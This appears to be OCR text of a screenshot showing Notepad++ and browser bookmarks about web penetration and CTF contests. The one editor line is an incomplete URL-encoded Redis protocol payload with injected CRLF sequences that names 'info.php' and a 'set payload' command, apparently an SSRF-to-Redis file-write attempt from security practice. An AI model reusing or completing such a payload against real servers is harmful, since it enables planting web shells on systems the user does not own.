 web渗透 huawei 12、密码学 护网 CTF比赛 电影
模拟蜘蛛爬取 首页 国光
*新文件 8 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
index.php 新文件 4 docker-compose.yml 新文件 1 新文件 2 新文件 3 新文件 5 新文件 6 新文件 7 新文件 8 1.txt 1.py docker-compose.yml
1 d%0A$8%0d%0Ainfo.php%0d%0A*3%0d%0A$3%0d%0Aset%0d%0A$7%0d%0Apayload%0d%0A$